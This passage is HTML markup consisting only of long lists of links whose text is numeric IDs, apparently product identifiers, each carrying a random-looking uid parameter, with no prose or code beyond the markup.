<li><a href="/?pes=1005002139189173&uid=8H5dwbYEZq">1005002139189173</a></li>
<li><a href="/?pes=1005002754248170&uid=yMLdHyCN6n">1005002754248170</a></li>
<li><a href="/?pes=4000748566541&uid=st1eCnnwX7">4000748566541</a></li>
<li><a href="/?pes=1005002554309067&uid=3z4JQLgYCV">1005002554309067</a></li>
<li><a href="/?pes=32909200577&uid=krGS3JWw1r">32909200577</a></li>
<li><a href="/?pes=1005001946652259&uid=PGwWRpOpsw">1005001946652259</a></li>
<li><a href="/?pes=4000045599690&uid=PsUfoCQark">4000045599690</a></li>
<li><a href="/?pes=1005001586375574&uid=E5g46Sww4B">1005001586375574</a></li>
<li><a href="/?pes=1005001464765656&uid=Rgr3jDbqik">1005001464765656</a></li>
<li><a href="/?pes=4000628119708&uid=VJWbzL22dG">4000628119708</a></li>
<li><a href="/?pes=1005002115774291&uid=dzFlAHb1NF">1005002115774291</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002437711639&uid=C2S2cb6z5J">1005002437711639</a></li>
<li><a href="/?pes=4000378074338&uid=MxA6oSSlxq">4000378074338</a></li>
<li><a href="/?pes=1005002576994841&uid=qPUSHnImpD">1005002576994841</a></li>
<li><a href="/?pes=1005002255735950&uid=wQ9JwDObHo">1005002255735950</a></li>
<li><a href="/?pes=1005002233298445&uid=6arD85ehza">1005002233298445</a></li>
<li><a href="/?pes=1005001865219702&uid=MYUvhTOI5x">1005001865219702</a></li>
<li><a href="/?pes=4000617648236&uid=t2OUP9dQvk">4000617648236</a></li>
<li><a href="/?pes=4001113048163&uid=sR5iQoGjpT">4001113048163</a></li>
<li><a href="/?pes=1005002754832626&uid=x0LAqJogYf">1005002754832626</a></li>
<li><a href="/?pes=32846581511&uid=65GL6UHNxr">32846581511</a></li>
<li><a href="/?pes=1005001489869687&uid=n4Vod2K2ai">1005001489869687</a></li>
<li><a href="/?pes=33026992057&uid=ycQ7eg0DWY">33026992057</a></li>
<li><a href="/?pes=4001017151451&uid=9vMuTaZiU0">4001017151451</a></li>
<li><a href="/?pes=32818107954&uid=pPOhASbkMM">32818107954</a></li>
<li><a href="/?pes=1005001852264753&uid=rmx8K4ro4l">1005001852264753</a></li>
<li><a href="/?pes=4000157850105&uid=3xy5Jhw3UT">4000157850105</a></li>
<li><a href="/?pes=1005001677611845&uid=sx3Hbhn9d7">1005001677611845</a></li>
<li><a href="/?pes=4001145313070&uid=3IWM5X9tND">4001145313070</a></li>
<li><a href="/?pes=4000904112109&uid=wdYXafISeh">4000904112109</a></li>
<li><a href="/?pes=1005002383813375&uid=xPy7MI1BTB">1005002383813375</a></li>
<li><a href="/?pes=4001289318617&uid=I2LlVkKEOh">4001289318617</a></li>
<li><a href="/?pes=1005001452349287&uid=huyAbw41bi">1005001452349287</a></li>
<li><a href="/?pes=1005002273697445&uid=QgjckyickO">1005002273697445</a></li>
<li><a href="/?pes=4000102212934&uid=jy78wdkUUD">4000102212934</a></li>
<li><a href="/?pes=33012680256&uid=sdfemErvU4">33012680256</a></li>
<li><a href="/?pes=4000121422795&uid=5YEKlW2vzP">4000121422795</a></li>
<li><a href="/?pes=33022506012&uid=L8g0vlX6s0">33022506012</a></li>
<li><a href="/?pes=1005001344731626&uid=axZjvPh9FH">1005001344731626</a></li>
<li><a href="/?pes=1005001316016401&uid=YKvJZH1P5E">1005001316016401</a></li>
<li><a href="/?pes=4000545263206&uid=UuacmcCwlY">4000545263206</a></li>
<li><a href="/?pes=33036599951&uid=yj8A7P0DHB">33036599951</a></li>
<li><a href="/?pes=32996528793&uid=lVmJt74NtE">32996528793</a></li>
<li><a href="/?pes=33001265288&uid=Oj0RkS7a7H">33001265288</a></li>
<li><a href="/?pes=1005001280617320&uid=tT2j206n7r">1005001280617320</a></li>
<li><a href="/?pes=4000974665791&uid=UFj1RErhw9">4000974665791</a></li>
<li><a href="/?pes=1005001666282381&uid=13yp451f2C">1005001666282381</a></li>
<li><a href="/?pes=4000683106850&uid=6OXZFNkKcS">4000683106850</a></li>
<li><a href="/?pes=4001196249872&uid=VxXqRUks3d">4001196249872</a></li>
<li><a href="/?pes=4001148007160&uid=kat7aJQ9Rf">4001148007160</a></li>
<li><a href="/?pes=4000924095159&uid=6b2KPoM9qi">4000924095159</a></li>
<li><a href="/?pes=32846679340&uid=zPz8RVz4IC">32846679340</a></li>
<li><a href="/?pes=4000513050616&uid=YP1p64kzoo">4000513050616</a></li>
<li><a href="/?pes=1005002565635149&uid=NV4sKCwltC">1005002565635149</a></li>
<li><a href="/?pes=33005765227&uid=2MthksW0mI">33005765227</a></li>
<li><a href="/?pes=4001034722714&uid=ANvlZSx2Qj">4001034722714</a></li>
<li><a href="/?pes=1005001829958832&uid=m1jZwEvcFS">1005001829958832</a></li>
<li><a href="/?pes=1005001811254129&uid=KlgzETVs3X">1005001811254129</a></li>
<li><a href="/?pes=4000265190123&uid=Wq9wVo730P">4000265190123</a></li>
<li><a href="/?pes=4001178202235&uid=5E37ccd8NI">4001178202235</a></li>
<li><a href="/?pes=1005001906996503&uid=D5SUGs1otg">1005001906996503</a></li>
<li><a href="/?pes=33025657948&uid=436wZpQSjv">33025657948</a></li>
<li><a href="/?pes=32998628747&uid=leoSjeNUf6">32998628747</a></li>
<li><a href="/?pes=4001238190160&uid=Ki0tOWGXPb">4001238190160</a></li>
<li><a href="/?pes=32811057337&uid=0xlMjWImUc">32811057337</a></li>
<li><a href="/?pes=4000817770387&uid=g0r0sM20DW">4000817770387</a></li>
<li><a href="/?pes=33016875784&uid=LfCiLnmhaD">33016875784</a></li>
<li><a href="/?pes=1005001917394539&uid=3kfMTc1xOY">1005001917394539</a></li>
<li><a href="/?pes=32796693497&uid=xhyreVPHSM">32796693497</a></li>
<li><a href="/?pes=4001159367703&uid=68IhWLyuRN">4001159367703</a></li>
<li><a href="/?pes=4000284774344&uid=lU2Ee1c6ac">4000284774344</a></li>
<li><a href="/?pes=1005002282037797&uid=s84inOJdz8">1005002282037797</a></li>
<li><a href="/?pes=32944077404&uid=fQ9Pzw4wzg">32944077404</a></li>
<li><a href="/?pes=4000435504855&uid=xUfCA4CWwf">4000435504855</a></li>
<li><a href="/?pes=1005002478650400&uid=jyu5acQDVt">1005002478650400</a></li>
<li><a href="/?pes=1005001436058766&uid=QWlv8nDPYF">1005001436058766</a></li>
<li><a href="/?pes=1005001534575441&uid=TBwmHpy8Qr">1005001534575441</a></li>
<li><a href="/?pes=4000824080400&uid=H6ntpHbqkz">4000824080400</a></li>
<li><a href="/?pes=1005001776212661&uid=Lha2WQQ8kj">1005001776212661</a></li>
<li><a href="/?pes=32875775012&uid=ZDsretYBUy">32875775012</a></li>
<li><a href="/?pes=4001230626383&uid=oRfjlZGzK7">4001230626383</a></li>
<li><a href="/?pes=1005002577380686&uid=PeazjCJ9Ae">1005002577380686</a></li>
<li><a href="/?pes=4001179179850&uid=OGyXN2uq9q">4001179179850</a></li>
<li><a href="/?pes=1005002092388649&uid=0ExvsZhTpx">1005002092388649</a></li>
<li><a href="/?pes=32659383918&uid=AWuHaHwvq2">32659383918</a></li>
<li><a href="/?pes=33039843304&uid=rudGHYNHiE">33039843304</a></li>
<li><a href="/?pes=1005001376201311&uid=iq1YrqCtKV">1005001376201311</a></li>
<li><a href="/?pes=4001333738139&uid=hveVq9MYSi">4001333738139</a></li>
<li><a href="/?pes=1005001742061800&uid=xFvnn0q21s">1005001742061800</a></li>
<li><a href="/?pes=32953434999&uid=laU3zI9qBL">32953434999</a></li>
<li><a href="/?pes=1005002709640655&uid=GRBmMSc96B">1005002709640655</a></li>
<li><a href="/?pes=33026770439&uid=egp74wfBPI">33026770439</a></li>
<li><a href="/?pes=32847572432&uid=AiYH5Fbr8D">32847572432</a></li>
<li><a href="/?pes=1005002344497339&uid=BSIQdWj2EZ">1005002344497339</a></li>
<li><a href="/?pes=1005001344472197&uid=oxNVNvHN46">1005001344472197</a></li>
<li><a href="/?pes=32985158817&uid=qhUc5hDVra">32985158817</a></li>
<li><a href="/?pes=1005001575073899&uid=fHk20KXrJB">1005001575073899</a></li>
<li><a href="/?pes=4000976457515&uid=q3y2VLWMR0">4000976457515</a></li>
<li><a href="/?pes=32660409694&uid=y3dUDAXRea">32660409694</a></li>
<li><a href="/?pes=32865560005&uid=mx7rSFqyEV">32865560005</a></li>
<li><a href="/?pes=32868027623&uid=duggBL0wSy">32868027623</a></li>
<li><a href="/?pes=32858140913&uid=QDXUxhOqo6">32858140913</a></li>
<li><a href="/?pes=32863960273&uid=iHiLcMqT7O">32863960273</a></li>
<li><a href="/?pes=32819079208&uid=Kp2jhJDf47">32819079208</a></li>
<li><a href="/?pes=33002036877&uid=w7ObMb2lRH">33002036877</a></li>
<li><a href="/?pes=1005001406515295&uid=Ivw2kTeM9M">1005001406515295</a></li>
<li><a href="/?pes=1005001987474762&uid=vmGx4MI7UP">1005001987474762</a></li>
<li><a href="/?pes=4001302469320&uid=h7XX0709bg">4001302469320</a></li>
<li><a href="/?pes=32920588219&uid=ynEM9rAHsa">32920588219</a></li>
<li><a href="/?pes=4001037309746&uid=CT1tS5UhjQ">4001037309746</a></li>
<li><a href="/?pes=1005002631919914&uid=TQxP3AikqS">1005002631919914</a></li>
<li><a href="/?pes=4000538038421&uid=30jKYlrEKG">4000538038421</a></li>
<li><a href="/?pes=4000598914861&uid=LkyxMRJx9s">4000598914861</a></li>
<li><a href="/?pes=33040214782&uid=jgubdJzZdC">33040214782</a></li>
<li><a href="/?pes=4000110636076&uid=x5OJ2sjJfN">4000110636076</a></li>
<li><a href="/?pes=1005002247142278&uid=rJqBhlWTvY">1005002247142278</a></li>
<li><a href="/?pes=4000715041697&uid=GQ5w2mxIH0">4000715041697</a></li>
<li><a href="/?pes=32869524430&uid=L3suordmv7">32869524430</a></li>
<li><a href="/?pes=4000401139022&uid=xnjmquuaNl">4000401139022</a></li>
<li><a href="/?pes=4001128343945&uid=hOIkYue1vb">4001128343945</a></li>
<li><a href="/?pes=4000630787062&uid=yOWxp8fyMf">4000630787062</a></li>
<li><a href="/?pes=1005001604838416&uid=XcosoLvBSC">1005001604838416</a></li>
<li><a href="/?pes=1005002526912960&uid=krz9pGXgnD">1005002526912960</a></li>
<li><a href="/?pes=1005001639245426&uid=3WTqlsZss7">1005001639245426</a></li>
<li><a href="/?pes=1005001993944299&uid=fncrO3eLhy">1005001993944299</a></li>
<li><a href="/?pes=4001364502657&uid=eC9Vru78Ok">4001364502657</a></li>
<li><a href="/?pes=1005002779838245&uid=TeAolpA1V5">1005002779838245</a></li>
<li><a href="/?pes=1005002433412992&uid=g0KeQuPARG">1005002433412992</a></li>
<li><a href="/?pes=1005001812452910&uid=YP7NjHxmTi">1005001812452910</a></li>
<li><a href="/?pes=4001317052005&uid=tHRS957YLa">4001317052005</a></li>
<li><a href="/?pes=1005001562094600&uid=DDheD5kgHB">1005001562094600</a></li>
<li><a href="/?pes=32555390223&uid=gi4wKM6dTG">32555390223</a></li>
<li><a href="/?pes=1005001913961422&uid=UbF0kRWQlY">1005001913961422</a></li>
<li><a href="/?pes=1005001632148340&uid=grwln44Mol">1005001632148340</a></li>
<li><a href="/?pes=1005002283089934&uid=Ryu5Kvgjly">1005002283089934</a></li>
<li><a href="/?pes=1005001953038642&uid=2aZbz7tMdP">1005001953038642</a></li>
<li><a href="/?pes=1005002041021020&uid=Na1ViLs2Fy">1005002041021020</a></li>
<li><a href="/?pes=32890974654&uid=Pt9aj8tgQV">32890974654</a></li>
<li><a href="/?pes=1005002329306671&uid=fYjT7fltFV">1005002329306671</a></li>
<li><a href="/?pes=4000069862674&uid=gBA6Nwf6w2">4000069862674</a></li>
<li><a href="/?pes=33013718275&uid=K9X53lf69g">33013718275</a></li>
<li><a href="/?pes=1005001876598852&uid=RGR9A4eUx0">1005001876598852</a></li>
<li><a href="/?pes=1005002340105449&uid=CZu4AmcJpy">1005002340105449</a></li>
<li><a href="/?pes=32979626917&uid=TWxjL9kTdO">32979626917</a></li>
<li><a href="/?pes=1005001524175577&uid=kwO14fMp1D">1005001524175577</a></li>
<li><a href="/?pes=1005001859744060&uid=Flfq64yqdF">1005001859744060</a></li>
<li><a href="/?pes=32879436462&uid=SG0AxYpn5s">32879436462</a></li>
<li><a href="/?pes=4000365944654&uid=rL4DtNIkcm">4000365944654</a></li>
<li><a href="/?pes=4001158854202&uid=4enfBhnSAo">4001158854202</a></li>
<li><a href="/?pes=4000278433134&uid=zW3LMPBkO2">4000278433134</a></li>
<li><a href="/?pes=4000921246466&uid=JID5RQpEGX">4000921246466</a></li>
<li><a href="/?pes=4000934370021&uid=5Q8UOjfuzN">4000934370021</a></li>
<li><a href="/?pes=4001217129847&uid=VPEeozsHP5">4001217129847</a></li>
<li><a href="/?pes=4001257289885&uid=13YY4AmHJQ">4001257289885</a></li>
<li><a href="/?pes=1005001999535554&uid=le84WKjl3r">1005001999535554</a></li>
<li><a href="/?pes=4001316459869&uid=qOisUFtH8h">4001316459869</a></li>
<li><a href="/?pes=1005001767958733&uid=ZICN2ksJ7N">1005001767958733</a></li>
<li><a href="/?pes=4000167483594&uid=1kVFpgzxsw">4000167483594</a></li>
<li><a href="/?pes=4000476110462&uid=nF9tFRLMVQ">4000476110462</a></li>
<li><a href="/?pes=1005001873643628&uid=Xp0uLRuuIr">1005001873643628</a></li>
<li><a href="/?pes=33034931411&uid=fRJrhmzfZA">33034931411</a></li>
<li><a href="/?pes=1005002593031117&uid=B9GRUXc98O">1005002593031117</a></li>
<li><a href="/?pes=4000163282475&uid=YvKvQ5CeX7">4000163282475</a></li>
<li><a href="/?pes=33009202332&uid=TI7KiClPuy">33009202332</a></li>
<li><a href="/?pes=4001162744760&uid=BIDSUDTPrk">4001162744760</a></li>
<li><a href="/?pes=1005001302303037&uid=lvV1IFB9gh">1005001302303037</a></li>
<li><a href="/?pes=1005002665179197&uid=QiuOcQNeeD">1005002665179197</a></li>
<li><a href="/?pes=32963507706&uid=ifdjAmoPbX">32963507706</a></li>
<li><a href="/?pes=32820972964&uid=0mpnT8DWDJ">32820972964</a></li>
<li><a href="/?pes=4000272917345&uid=YwujUoQSgh">4000272917345</a></li>
<li><a href="/?pes=1005001939815507&uid=B6nvtTGLPJ">1005001939815507</a></li>
<li><a href="/?pes=4000057316701&uid=K4wjt0dXv5">4000057316701</a></li>
<li><a href="/?pes=1005002369612804&uid=cEAc7sRdCM">1005002369612804</a></li>
<li><a href="/?pes=32999277439&uid=Qam0cXuYQB">32999277439</a></li>
<li><a href="/?pes=4000272035486&uid=D0sVPUUkKh">4000272035486</a></li>
<li><a href="/?pes=1005002193985078&uid=kq3InPWsSc">1005002193985078</a></li>
<li><a href="/?pes=1005001848731221&uid=nOH1OOFMq3">1005001848731221</a></li>
<li><a href="/?pes=32818210326&uid=8s1AGAjRad">32818210326</a></li>
<li><a href="/?pes=1005001506630100&uid=9xD4ysRbW0">1005001506630100</a></li>
<li><a href="/?pes=32968267195&uid=qFdkU14RlO">32968267195</a></li>
<li><a href="/?pes=1005002774569558&uid=HJG7MkDeiK">1005002774569558</a></li>
<li><a href="/?pes=4001031057380&uid=o8hRXYI3dq">4001031057380</a></li>
<li><a href="/?pes=32784621658&uid=RVBxue9B0V">32784621658</a></li>
<li><a href="/?pes=1005002137442865&uid=l5GW4gQBy9">1005002137442865</a></li>
<li><a href="/?pes=1005001967553583&uid=I5B6dEx2yQ">1005001967553583</a></li>
<li><a href="/?pes=4000715986506&uid=m2ZbgGJGzD">4000715986506</a></li>
<li><a href="/?pes=4001165908362&uid=mdfpZB2Qhi">4001165908362</a></li>
<li><a href="/?pes=1005002119192950&uid=NKvAjm3bli">1005002119192950</a></li>
<li><a href="/?pes=1005002006503443&uid=XCvF4Z8fQw">1005002006503443</a></li>
<li><a href="/?pes=33057102563&uid=lzbZQJLjup">33057102563</a></li>
<li><a href="/?pes=4000885825085&uid=uc0BbYuqDo">4000885825085</a></li>
<li><a href="/?pes=1005002754516105&uid=t4MzrHiW5H">1005002754516105</a></li>
<li><a href="/?pes=1000008505375&uid=bxsJMHFS33">1000008505375</a></li>
<li><a href="/?pes=1005002322072157&uid=8j3bdJ0gwT">1005002322072157</a></li>
<li><a href="/?pes=1005001935519426&uid=NT4ZYRKEKz">1005001935519426</a></li>
<li><a href="/?pes=1005002113144867&uid=C6hl9b76WC">1005002113144867</a></li>
<li><a href="/?pes=33020988650&uid=ME6BMZCK5W">33020988650</a></li>
<li><a href="/?pes=33004894685&uid=Qj6PrzvrHc">33004894685</a></li>
<li><a href="/?pes=1005001838690877&uid=uzgIxejmIx">1005001838690877</a></li>
<li><a href="/?pes=1005001281141811&uid=MAOAF43m6m">1005001281141811</a></li>
<li><a href="/?pes=32861036043&uid=GZrXlLHWCd">32861036043</a></li>
<li><a href="/?pes=4000569624618&uid=X4FZXIRxet">4000569624618</a></li>
<li><a href="/?pes=1005002580545635&uid=0ozrBv32Ku">1005002580545635</a></li>
<li><a href="/?pes=32959802364&uid=SJfGwrgx92">32959802364</a></li>
<li><a href="/?pes=1005001579829695&uid=1nL7xSzPAJ">1005001579829695</a></li>
<li><a href="/?pes=1005001386385553&uid=hIhlyt25V7">1005001386385553</a></li>
<li><a href="/?pes=1005001869173034&uid=GO5ITf8Mkc">1005001869173034</a></li>
<li><a href="/?pes=1005001441270267&uid=tA2Ko2Apon">1005001441270267</a></li>
<li><a href="/?pes=32978421034&uid=fEFK0N5utf">32978421034</a></li>
<li><a href="/?pes=1005001825630654&uid=PiO7m1GhBl">1005001825630654</a></li>
<li><a href="/?pes=32959123120&uid=PwH31dBWIc">32959123120</a></li>
<li><a href="/?pes=1005001715167301&uid=v6mxw1Ug1A">1005001715167301</a></li>
<li><a href="/?pes=32899020547&uid=Q2zec80fGW">32899020547</a></li>
<li><a href="/?pes=1005002481985489&uid=wiBzASmoqS">1005002481985489</a></li>
<li><a href="/?pes=1005002328261287&uid=WPk2xnovOu">1005002328261287</a></li>
<li><a href="/?pes=1005002332773618&uid=3JPHZ73JM7">1005002332773618</a></li>
<li><a href="/?pes=1005002068211577&uid=Nfjad92AlT">1005002068211577</a></li>
<li><a href="/?pes=1005001304091754&uid=xxivMGQtUk">1005001304091754</a></li>
<li><a href="/?pes=32669013908&uid=GyAObQVO0f">32669013908</a></li>
<li><a href="/?pes=32849136650&uid=24UOExFKFM">32849136650</a></li>
<li><a href="/?pes=1005001804386905&uid=tausDwUpGl">1005001804386905</a></li>
<li><a href="/?pes=32852451579&uid=AumiQq7Tsw">32852451579</a></li>
<li><a href="/?pes=1005001421143786&uid=ckixUWoDyC">1005001421143786</a></li>
<li><a href="/?pes=32803671016&uid=7gdEJWC2gQ">32803671016</a></li>
<li><a href="/?pes=32971856267&uid=hgWpH7Dpnh">32971856267</a></li>
<li><a href="/?pes=33009657819&uid=UES9GmbARQ">33009657819</a></li>
<li><a href="/?pes=4001196126903&uid=Zsbog7bstn">4001196126903</a></li>
<li><a href="/?pes=1005001329355424&uid=xJaVrwdx3O">1005001329355424</a></li>
<li><a href="/?pes=1005001488487060&uid=rTSUNMWS6O">1005001488487060</a></li>
<li><a href="/?pes=1005001329445406&uid=kIvcirccNM">1005001329445406</a></li>
<li><a href="/?pes=4001333367867&uid=F9X1G6rjyE">4001333367867</a></li>
<li><a href="/?pes=32938441683&uid=U4Vt7lccLB">32938441683</a></li>
<li><a href="/?pes=32833715957&uid=5gAbGr5XAU">32833715957</a></li>
<li><a href="/?pes=1005002321867633&uid=aU3a5LIJwl">1005002321867633</a></li>
<li><a href="/?pes=4000260002738&uid=dIbG8WmddA">4000260002738</a></li>
<li><a href="/?pes=1005002667113119&uid=KcKFWB9Fcj">1005002667113119</a></li>
<li><a href="/?pes=32980074678&uid=BRm0y3L7Mu">32980074678</a></li>
<li><a href="/?pes=4000221352413&uid=juYsoVJYqo">4000221352413</a></li>
<li><a href="/?pes=4000554982709&uid=f7rw1NLiuv">4000554982709</a></li>
<li><a href="/?pes=4000017158143&uid=QnDkH3dPr5">4000017158143</a></li>
<li><a href="/?pes=1005001936543918&uid=EvwyqDQnh6">1005001936543918</a></li>
<li><a href="/?pes=33043372692&uid=LM7NdbL4Vl">33043372692</a></li>
<li><a href="/?pes=1005002391429024&uid=p1cpC1IbmD">1005002391429024</a></li>
<li><a href="/?pes=4000473353948&uid=WvseCxrjDn">4000473353948</a></li>
<li><a href="/?pes=1005001695986313&uid=CwhRiLRxzP">1005001695986313</a></li>
<li><a href="/?pes=10000397324352&uid=zlJJMZ2qDm">10000397324352</a></li>
<li><a href="/?pes=32825378102&uid=QD6gwTJB9m">32825378102</a></li>
<li><a href="/?pes=4000513177933&uid=F6XJGS0txs">4000513177933</a></li>
<li><a href="/?pes=33040266237&uid=zt13T9XO9w">33040266237</a></li>
<li><a href="/?pes=32848258474&uid=bP1Sa1WrfZ">32848258474</a></li>
<li><a href="/?pes=32955000348&uid=nG3sTYuSac">32955000348</a></li>
<li><a href="/?pes=1005002073511531&uid=bQJp6Gws01">1005002073511531</a></li>
<li><a href="/?pes=4000116817102&uid=mI7IC22HrN">4000116817102</a></li>
<li><a href="/?pes=4000791850221&uid=Gh8fQSJ2a0">4000791850221</a></li>
<li><a href="/?pes=32962204697&uid=XcYHAFA5V9">32962204697</a></li>
<li><a href="/?pes=1005001855980994&uid=nsyljMbixO">1005001855980994</a></li>
<li><a href="/?pes=4001041983704&uid=qFrRnRcvcV">4001041983704</a></li>
<li><a href="/?pes=32968213676&uid=shhs4G6QXZ">32968213676</a></li>
<li><a href="/?pes=4001197265988&uid=CzBCiOVrO4">4001197265988</a></li>
<li><a href="/?pes=1005001983329136&uid=1O69NzSxiz">1005001983329136</a></li>
<li><a href="/?pes=1005002333864859&uid=lLl8pxdHCE">1005002333864859</a></li>
<li><a href="/?pes=1005001702471526&uid=KDKscIicSb">1005001702471526</a></li>
<li><a href="/?pes=32908681150&uid=0EOlZ6DQrb">32908681150</a></li>
<li><a href="/?pes=32793365704&uid=xKBq7PUwXo">32793365704</a></li>
<li><a href="/?pes=4001013824054&uid=LCvd4ienor">4001013824054</a></li>
<li><a href="/?pes=4001120531644&uid=fowYZwR4Gx">4001120531644</a></li>
<li><a href="/?pes=1005002253093512&uid=4ocdGgUPUM">1005002253093512</a></li>
<li><a href="/?pes=32951415386&uid=MX3Et2xWMo">32951415386</a></li>
<li><a href="/?pes=32955173021&uid=2rSFlduuAf">32955173021</a></li>
<li><a href="/?pes=32867042374&uid=SfCpj0E6yX">32867042374</a></li>
<li><a href="/?pes=4001163315773&uid=PBHqqLMB7Y">4001163315773</a></li>
<li><a href="/?pes=33006093153&uid=jSVzcgriHr">33006093153</a></li>
<li><a href="/?pes=4001138407760&uid=FrIO3UNjfv">4001138407760</a></li>
<li><a href="/?pes=1005001450659628&uid=CYo620TlAO">1005001450659628</a></li>
<li><a href="/?pes=1000008656209&uid=Uvqmap22yG">1000008656209</a></li>
<li><a href="/?pes=1005002265816891&uid=aJLm2mCQWA">1005002265816891</a></li>
<li><a href="/?pes=1005002054079076&uid=zDOUE5ts34">1005002054079076</a></li>
<li><a href="/?pes=1005001941241299&uid=PIthg8MDoq">1005001941241299</a></li>
<li><a href="/?pes=4000717726369&uid=0mGUbcg0Mt">4000717726369</a></li>
<li><a href="/?pes=4000027836949&uid=G5dTFLCV0w">4000027836949</a></li>
<li><a href="/?pes=33010273711&uid=zrlBcUl3EQ">33010273711</a></li>
<li><a href="/?pes=4001133365575&uid=PGoT1mcMWy">4001133365575</a></li>
<li><a href="/?pes=4000197554111&uid=b9VG1pl2mf">4000197554111</a></li>
<li><a href="/?pes=4000070220811&uid=pk86TALKCq">4000070220811</a></li>
<li><a href="/?pes=1005001926972666&uid=iyfn4kOFO6">1005001926972666</a></li>
<li><a href="/?pes=1005002238220903&uid=w4tTItAxka">1005002238220903</a></li>
<li><a href="/?pes=1005002516624274&uid=o8oNigbht9">1005002516624274</a></li>
<li><a href="/?pes=1005002657457439&uid=UHr0XoX2AW">1005002657457439</a></li>
<li><a href="/?pes=32895893520&uid=4ogS9VYT7O">32895893520</a></li>
<li><a href="/?pes=32813237838&uid=kHr2ObQoD1">32813237838</a></li>
<li><a href="/?pes=1005001439167025&uid=nLFNc3LuX3">1005001439167025</a></li>
<li><a href="/?pes=4000453277699&uid=ewsZWxZBsK">4000453277699</a></li>
<li><a href="/?pes=1005002151296967&uid=yMAQKfMSCE">1005002151296967</a></li>
<li><a href="/?pes=4000828634057&uid=XDbH7JzK6P">4000828634057</a></li>
<li><a href="/?pes=1005001586731152&uid=itzeIHUsDc">1005001586731152</a></li>
<li><a href="/?pes=4000165488306&uid=3TQ1TW4M76">4000165488306</a></li>
<li><a href="/?pes=1005002466118226&uid=Ih4f83xbmY">1005002466118226</a></li>
<li><a href="/?pes=1005001880859681&uid=0lrADp9PTl">1005001880859681</a></li>
<li><a href="/?pes=1005002652131002&uid=lyyojDw89X">1005002652131002</a></li>
<li><a href="/?pes=4000504898265&uid=Ooyvw4kNMh">4000504898265</a></li>
<li><a href="/?pes=1005002424723117&uid=Ea73loG4UF">1005002424723117</a></li>
<li><a href="/?pes=4001014836864&uid=EYHrulUebJ">4001014836864</a></li>
<li><a href="/?pes=32690512066&uid=WzoSgklVpE">32690512066</a></li>
<li><a href="/?pes=4001053934304&uid=4v0MTyjL1O">4001053934304</a></li>
<li><a href="/?pes=1005002389294406&uid=dlesNRxAX3">1005002389294406</a></li>
<li><a href="/?pes=32991093974&uid=P2BUMl1s5q">32991093974</a></li>
<li><a href="/?pes=32964131729&uid=I4qGgoY2OM">32964131729</a></li>
<li><a href="/?pes=1005001774975370&uid=JaTx1VHHZy">1005001774975370</a></li>
<li><a href="/?pes=1005001965178414&uid=I49G5bpOUG">1005001965178414</a></li>
<li><a href="/?pes=1005002510877389&uid=XXCxwmwE4H">1005002510877389</a></li>
<li><a href="/?pes=4000860329635&uid=2JEcAl3h3J">4000860329635</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000490083169&uid=vd1hlTaH2H">4000490083169</a></li>
<li><a href="/?pes=33000132568&uid=Grt5OK1o2P">33000132568</a></li>
<li><a href="/?pes=4001104015390&uid=DzSu2BmfUU">4001104015390</a></li>
<li><a href="/?pes=1005001344312389&uid=XHaH2xZ0Kh">1005001344312389</a></li>
<li><a href="/?pes=32986861299&uid=IQANBUWMfS">32986861299</a></li>
<li><a href="/?pes=1005001710430035&uid=hWyRmQj1TW">1005001710430035</a></li>
<li><a href="/?pes=1005001700423887&uid=yNDbWT0qyF">1005001700423887</a></li>
<li><a href="/?pes=1005001868923065&uid=vvQFNc5UZr">1005001868923065</a></li>
<li><a href="/?pes=1005002281397839&uid=dDbZvtJFcY">1005002281397839</a></li>
<li><a href="/?pes=4000498083875&uid=PQgZusP7Dd">4000498083875</a></li>
<li><a href="/?pes=32799616218&uid=Ifd3QhUfJO">32799616218</a></li>
<li><a href="/?pes=33012792181&uid=C1plYaEDoI">33012792181</a></li>
<li><a href="/?pes=32765763921&uid=dIitZQSEpX">32765763921</a></li>
<li><a href="/?pes=33057531070&uid=mwDrjjf4hU">33057531070</a></li>
<li><a href="/?pes=1005001655866971&uid=0ykqWvSGbB">1005001655866971</a></li>
<li><a href="/?pes=4000979485587&uid=vJyJtvQNgH">4000979485587</a></li>
<li><a href="/?pes=33006772083&uid=pUugjzrQqX">33006772083</a></li>
<li><a href="/?pes=32873506141&uid=saVpbWtieb">32873506141</a></li>
<li><a href="/?pes=32982921031&uid=6LOaXDgAo3">32982921031</a></li>
<li><a href="/?pes=32832353967&uid=gTg2WdqkKu">32832353967</a></li>
<li><a href="/?pes=32900962780&uid=E0z0nfhX38">32900962780</a></li>
<li><a href="/?pes=1005002560027358&uid=Sb4bhOegbu">1005002560027358</a></li>
<li><a href="/?pes=1005002186041224&uid=fzT3LQ5rLB">1005002186041224</a></li>
<li><a href="/?pes=4000524702751&uid=tc6v4RuXRE">4000524702751</a></li>
<li><a href="/?pes=1005001858675218&uid=IiLAjsBasG">1005001858675218</a></li>
<li><a href="/?pes=1005002278812560&uid=Nz95JaDKFu">1005002278812560</a></li>
<li><a href="/?pes=33055894594&uid=f8y2yloBeQ">33055894594</a></li>
<li><a href="/?pes=1005001812551056&uid=3R4AEL7ydV">1005001812551056</a></li>
<li><a href="/?pes=1005002005900621&uid=epulvyDofh">1005002005900621</a></li>
<li><a href="/?pes=4000212675497&uid=kx3jwOg2nR">4000212675497</a></li>
<li><a href="/?pes=1005002320569713&uid=GA9r2ddK77">1005002320569713</a></li>
<li><a href="/?pes=1005001700231891&uid=ZmuaDzG6WQ">1005001700231891</a></li>
<li><a href="/?pes=4000182781477&uid=eMPvok5cvK">4000182781477</a></li>
<li><a href="/?pes=32852231606&uid=hfkUAqAY1x">32852231606</a></li>
<li><a href="/?pes=32625328347&uid=WglmYzaxBd">32625328347</a></li>
<li><a href="/?pes=33043846296&uid=i3AYzmw1sj">33043846296</a></li>
<li><a href="/?pes=1005001831340475&uid=yxtDKRwNPU">1005001831340475</a></li>
<li><a href="/?pes=1005001316419012&uid=dskBTJuK9a">1005001316419012</a></li>
<li><a href="/?pes=1005002051690877&uid=sZtnHTlRsB">1005002051690877</a></li>
<li><a href="/?pes=1005002081834137&uid=PAkDlAxvLc">1005002081834137</a></li>
<li><a href="/?pes=1005002260922043&uid=bfX8qPVDFX">1005002260922043</a></li>
<li><a href="/?pes=1005001618122903&uid=C3dFJGwsLt">1005001618122903</a></li>
<li><a href="/?pes=32783498838&uid=m0upoEi3rT">32783498838</a></li>
<li><a href="/?pes=4000162749941&uid=C9uls97Br1">4000162749941</a></li>
<li><a href="/?pes=4000174450036&uid=KV2XOsFNbD">4000174450036</a></li>
